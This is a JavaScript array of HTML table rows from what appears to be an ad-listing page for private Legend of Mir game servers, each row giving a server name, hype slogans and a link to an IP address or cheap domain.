adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月21日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://66667777.honghonghuohuo.xyz:6777/cmgj' rel='nofollow' target='_blank'>沉默古迹メ３</a></td><td>首站づ一区</td><td class='r'>1月21日/★通宵固顶★</td><td>官网茺植百倍</td><td>五个大陆█三天合区█茺植可百分百回收<font color='blue'>-推荐</font></td><td>专为散人打造</td><td><a href='http://66667777.honghonghuohuo.xyz:6777/cmgj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://66667777.honghonghuohuo.xyz:6777/cmgj' rel='nofollow' target='_blank'>沉默古迹メ３</a></td><td>首站づ一区</td><td class='r'>1月21日/★通宵固顶★</td><td>官网茺植百倍</td><td>五个大陆█三天合区█茺植可百分百回收<font color='blue'>-推荐</font></td><td>专为散人打造</td><td><a href='http://66667777.honghonghuohuo.xyz:6777/cmgj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月21日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.70aipk.com' rel='nofollow' target='_blank'>▇▇１８０雷霆２合１▇▇</a></td><td>██全网最火三职业██</td><td class='r'>1月21日/★通宵固顶★</td><td>０充顶赞◆可打琻</td><td>█免费合成█时间为王█自动挂机█保底回收█<font color='blue'>-推荐</font></td><td>█法道逆袭█</td><td><a href='http://www.70aipk.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m5xsnl.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月21日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.m5xsnl.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月21日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'>1月21日/★通宵固顶★</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class='r'>1月21日/★通宵固顶★</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color='blue'>-推荐</font></td><td>半包烟爽一年</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'>1月21日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://y50033.22u22u.xyz:88' rel='nofollow' target='_blank'>１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class='r'>1月21日/★通宵固顶★</td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕<font color='blue'>-推荐</font></td><td>特色极品合击</td><td><a href='http://y50033.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.158.17:9821' rel='nofollow' target='_blank'>１·８５热血合击</a></td><td>██首战首区██</td><td class='r'>1月21日/★通宵固顶★</td><td>180●176</td><td>▂散人天堂★人气爆棚★免费泡顶▂<font color='blue'>-推荐</font></td><td>合击之王</td><td><a href='http://43.240.158.17:9821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.absi.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'>1月21日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.absi.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.241.17.203:15777/0113' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'>1月21日/★通宵固顶★</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='blue'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/0113'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月21日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月21日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月21日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月21日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月21日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/138' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月21日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/138'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月21日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月21日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月21日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.25bo.top:1268' rel='nofollow' target='_blank'>﹌﹌﹌﹌﹌霸刀攻速</a></td><td>免费．充值全靠打﹌﹌﹌﹌</td><td class='r'>1月21日/★通宵固顶★</td><td>★刀刀切割★</td><td>▲神力毒素·攻速倍攻·毒素特技·内容丰富耐玩▲<font color='blue'>-推荐</font></td><td>★爆率加满★</td><td><a href='http://www.25bo.top:1268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月21日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://525.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>1月21日/★通宵固顶★</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://525.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月21日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/135' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月21日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/135'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月21日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'>1月21日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.166.13:8888' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█１１力量█</td><td class='r'>1月21日/★通宵固顶★</td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡<font color='blue'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月21日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.7s8oi7.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月21日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.7s8oi7.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月21日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月21日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.pdk188.cc:3683/ycsq' rel='nofollow' target='_blank'>＜＂Ｘ隐〃藏〃神〃器Ｘ＂＞</a></td><td>＜＂Ｘ上上＂左下＂右下Ｘ＞</td><td class='r'>1月21日/★通宵固顶★</td><td>传奇也要讲身法</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>微变专属神器</td><td><a href='http://www.pdk188.cc:3683/ycsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/135' rel='nofollow' target='_blank'>爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class='r'>1月21日/★通宵固顶★</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='blue'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/135'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s5db165df1b51.icu:17777/' rel='nofollow' target='_blank'>X沉默●三斤</a></td><td>专属●●●</td><td class='r'>1月21日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.s5db165df1b51.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.v2v77.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>1月21日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v77.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月21日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'>1月21日/★通宵固顶★</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='blue'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月21日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月21日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月21日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class='r'>1月21日/★通宵固顶★</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.185:2028/' rel='nofollow' target='_blank'>１．８５风云火龍</a></td><td>经典三职业</td><td class='r'>1月21日/★通宵固顶★</td><td>爆率全开</td><td>简单粗暴╱长久稳定╱无充值顶榜地图<font color='blue'>-推荐</font></td><td>█散人首选█</td><td><a href='http://103.60.166.185:2028/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.d3fb05r15r1n.icu:10311' rel='nofollow' target='_blank'>狂暴●流星</a></td><td>无限刀　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.d3fb05r15r1n.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>1月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月21日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.965321488.icu' rel='nofollow' target='_blank'>━１７６绝对好玩</a></td><td>试营业~首区</td><td class='r'>1月21日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.965321488.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/135' rel='nofollow' target='_blank'>１８０牛牛雷霆二合一</a></td><td>微变█雷霆②合①</td><td class='r'>1月21日/★通宵固顶★</td><td>时间是王道</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>█小怪爆一切</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/135'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'>1月21日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1076.top:3376' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>1月21日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1076.top:3376'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月21日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
